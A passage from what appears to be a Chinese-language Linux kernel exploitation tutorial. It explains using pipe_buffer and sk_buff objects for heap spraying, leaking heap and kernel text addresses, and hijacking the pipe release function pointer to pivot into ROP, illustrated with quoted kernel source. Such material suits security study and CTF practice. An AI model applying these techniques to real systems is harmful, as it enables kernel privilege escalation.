* @watch_queue: If this pipe is a watch_queue, this is the stuff for that

**/

struct pipe_inode_info {

struct mutex mutex;

wait_queue_head_t rd_wait, wr_wait;

unsigned int head;

unsigned int tail;

unsigned int max_usage;

unsigned int ring_size;

#ifdef CONFIG_WATCH_QUEUE

bool note_loss;

#endif

unsigned int nr_accounted;

unsigned int readers;

unsigned int writers;

unsigned int files;

unsigned int r_counter;

unsigned int w_counter;

struct page *tmp_page;

struct fasync_struct *fasync_readers;

struct fasync_struct *fasync_writers;

struct pipe_buffer *bufs;

struct user_struct *user;

#ifdef CONFIG_WATCH_QUEUE

struct watch_queue *watch_queue;

#endif

};

数据泄露:

-

内核线性映射区( direct mapping area)

pipe_inode_info->bufs为一个动态分配的结构体数组,因此我们可以利用他来泄露出内核的“堆”上地址。

pipe_buffer(kmalloc-1k|GFP_KERNEL_ACCOUNT):管道数据

当我们创建一个管道时,在内核中会分配一个 pipe_buffer 结构体数组,申请的内存总大小刚好会让内核从 kmalloc-1k 中取出一个 object 。

/**

* struct pipe_buffer - a linux kernel pipe buffer

* @page: the page containing the data for the pipe buffer

* @offset: offset of data inside the @page

* @len: length of data inside the @page

* @ops: operations associated with this buffer. See @pipe_buf_operations.

* @flags: pipe buffer flags. See above.

* @private: private data owned by the ops.

**/

struct pipe_buffer {

struct page *page;

unsigned int offset, len;

const struct pipe_buf_operations *ops;

unsigned int flags;

unsigned long private;

};

分配:pipe 系统调用族

创建管道使用的自然是 pipe 与 pipe2 这两个系统调用,其最终都会调用到 do_pipe2() 这个函数,不同的是后者我们可以指定一个 flag,而前者默认 flag 为 0

存在如下调用链:

do_pipe2()

__do_pipe_flags()

create_pipe_files()

get_pipe_inode()

alloc_pipe_info()

最终调用 kcalloc() 分配一个 pipe_buffer 数组,默认数量为 PIPE_DEF_BUFFERS (16)个,因此会直接从 kmalloc-1k 中拿 object:

struct pipe_inode_info *alloc_pipe_info(void)

{

struct pipe_inode_info *pipe;

unsigned long pipe_bufs = PIPE_DEF_BUFFERS;

struct user_struct *user = get_current_user();

unsigned long user_bufs;

unsigned int max_size = READ_ONCE(pipe_max_size);

pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);

//...

pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),

GFP_KERNEL_ACCOUNT);

释放:close 系统调用

当我们关闭一个管道的两端之后,对应的管道就会被释放掉,相应地,pipe_buffer 数组也会被释放掉

对于管道对应的文件,其 file_operations 被设为 pipefifo_fops ,其中 release 函数指针设为 pipe_release 函数,因此在关闭管道文件时有如下调用链:

pipe_release()

put_pipe_info()

在 put_pipe_info() 中会将管道对应的文件计数减一,管道两端都关闭之后最终会走到 free_pipe_info() 中,在该函数中释放掉管道本体与 buffer 数组。

void free_pipe_info(struct pipe_inode_info *pipe)

{

int i;

#ifdef CONFIG_WATCH_QUEUE

if (pipe->watch_queue) {

watch_queue_clear(pipe->watch_queue);

put_watch_queue(pipe->watch_queue);

}

#endif

(void) account_pipe_buffers(pipe->user, pipe->nr_accounted, 0);

free_uid(pipe->user);

for (i = 0; i < pipe->ring_size; i++) {

struct pipe_buffer *buf = pipe->bufs + i;

if (buf->ops)

pipe_buf_release(pipe, buf);

}

if (pipe->tmp_page)

__free_page(pipe->tmp_page);

kfree(pipe->bufs);

kfree(pipe);

}

数据泄露

-

内核 .text 段地址

pipe_buffer->pipe_buf_operations通常指向一张全局函数表,我们可以通过该函数表的地址泄露出内核 .text 段基址(通常为anon_pipe_buf_ops)。

劫持内核执行流

当我们关闭了管道的两端时,会触发 pipe_buffer->pipe_buffer_operations->release 这一指针。

struct pipe_buf_operations {

/*

* ->confirm() verifies that the data in the pipe buffer is there

* and that the contents are good. If the pages in the pipe belong

* to a file system, we may need to wait for IO completion in this

* hook. Returns 0 for good, or a negative error value in case of

* error. If not present all pages are considered good.

*/

int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* When the contents of this pipe buffer has been completely

* consumed by a reader, ->release() is called.

*/

void (*release)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* Attempt to take ownership of the pipe buffer and its contents.

* ->try_steal() returns %true for success, in which case the contents

* of the pipe (the buf->page) is locked and now completely owned by the

* caller. The page may then be transferred to a different mapping, the

* most often used case is insertion into different file address space

* cache.

*/

bool (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);

/*

* Get a reference to the pipe buffer.

*/

bool (*get)(struct pipe_inode_info *, struct pipe_buffer *);

};

存在如下调用链:

pipe_release()

put_pipe_info()

free_pipe_info()

pipe_buf_release()

pipe_buffer->pipe_buf_operations->release() // it should be anon_pipe_buf_release()

在 pipe_buf_release() 中会调用到该 pipe_buffer 的函数表中的 release 指针:

/**

* pipe_buf_release - put a reference to a pipe_buffer

* @pipe: the pipe that the buffer belongs to

* @buf: the buffer to put a reference to

*/

static inline void pipe_buf_release(struct pipe_inode_info *pipe,

struct pipe_buffer *buf)

{

const struct pipe_buf_operations *ops = buf->ops;

buf->ops = NULL;

ops->release(pipe, buf);

}

因此我们只需要劫持其函数表到可控区域后再关闭管道的两端便能劫持内核执行流。当执行到该指针时 rsi 寄存器刚好指向对应的 pipe_buffer,因此我们可以将函数表劫持到 pipe_buffer 上,找到一条合适的 gadget 将栈迁移到该处,从而更顺利地完成 ROP。

任意大小对象分配

pipe_buffer 的分配过程,其实际上是单次分配 pipe_bufs 个 pipe_buffer 结构体:

struct pipe_inode_info *alloc_pipe_info(void)

{

//...

pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),

GFP_KERNEL_ACCOUNT);

这里注意到 pipe_buffer 不是一个常量而是一个变量,pipe 系统调用提供了 F_SETPIPE_SZ 让我们可以重新分配 pipe_buffer 并指定其数量:

long pipe_fcntl(struct file *file, unsigned int cmd, unsigned long arg)

{

struct pipe_inode_info *pipe;

long ret;

pipe = get_pipe_info(file, false);

if (!pipe)

return -EBADF;

__pipe_lock(pipe);

switch (cmd) {

case F_SETPIPE_SZ:

ret = pipe_set_size(pipe, arg);

//...

static long pipe_set_size(struct pipe_inode_info *pipe, unsigned long arg)

{

//...

ret = pipe_resize_ring(pipe, nr_slots);

//...

int pipe_resize_ring(struct pipe_inode_info *pipe, unsigned int nr_slots)

{

struct pipe_buffer *bufs;

unsigned int head, tail, mask, n;

bufs = kcalloc(nr_slots, sizeof(*bufs),

GFP_KERNEL_ACCOUNT | __GFP_NOWARN);

那么我们不难想到的是我们可以通过 fcntl() 重新分配单个 pipe 的 pipe_buffer 数量,从而实现近乎任意大小的对象分配(pipe_buffer 结构体的整数倍)。

sk_buff:内核中的“大对象菜单堆”

sk_buff:size >= 512 的对象分配



sk_buff 是 Linux kernel 网络协议栈中一个重要的基础结构体,其用以表示在网络协议栈中传输的一个「包」,但其结构体本身不包含一个包的数据部分,而是包含该包的各种属性,数据包的本体数据则使用一个单独的 object 储存

这个结构体成员比较多,我们主要关注核心部分

struct sk_buff {

union {

struct {

/* These two members must be first. */

struct sk_buff *next;

struct sk_buff *prev;

// ...

};

// ...

/* These elements must be at the end, see alloc_skb() for details. */

sk_buff_data_t tail;

sk_buff_data_t end;

unsigned char *head,

*data;

unsigned int truesize;

refcount_t users;

#ifdef CONFIG_SKB_EXTENSIONS

/* only useable after checking ->active_extensions != 0 */

struct skb_ext *extensions;

#endif

};



sk_buff 结构体与其所表示的数据包形成如下结构,其中:

head:一个数据包实际的起始处(也就是为该数据包分配的 object 的首地址)end:一个数据包实际的末尾(为该数据包分配的 object 的末尾地址)data:当前所在 layer 的数据包对应的起始地址tail:当前所在 layer 的数据包对应的末尾地址

data 和 tail 可以这么理解:数据包每经过网络层次模型中的一层都会被添加/删除一个 header (有时还有一个 tail),data 与 tail 便是用以对此进行标识的。多个 sk_buff 之间形成双向链表结构,类似于 msg_queue,这里同样有一个 sk_buff_head 结构作为哨兵节点。

分配(数据包:__GFP_NOMEMALLOC | __GFP_NOWARN)

在内核网络协议栈中很多地方都会用到该结构体,例如读写 socket 一类的操作都会造成包的创建,其最终都会调用到 alloc_skb() 来分配该结构体,而这个函数又是 __alloc_skb() 的 wrapper,不过需要注意的是其会从独立的 skbuff_fclone_cache / skbuff_head_cache 取 object。

struct sk_buff *__alloc_skb(unsigned int size, gfp_t gfp_mask,

int flags, int node)

{

struct kmem_cache *cache;

struct sk_buff *skb;

u8 *data;

bool pfmemalloc;

cache = (flags & SKB_ALLOC_FCLONE)

? skbuff_fclone_cache : skbuff_head_cache;

if (sk_memalloc_socks() && (flags & SKB_ALLOC_RX))

gfp_mask |= __GFP_MEMALLOC;

/* Get the HEAD */

if ((flags & (SKB_ALLOC_FCLONE | SKB_ALLOC_NAPI)) == SKB_ALLOC_NAPI &&

likely(node == NUMA_NO_NODE || node == numa_mem_id()))

skb = napi_skb_cache_get();

else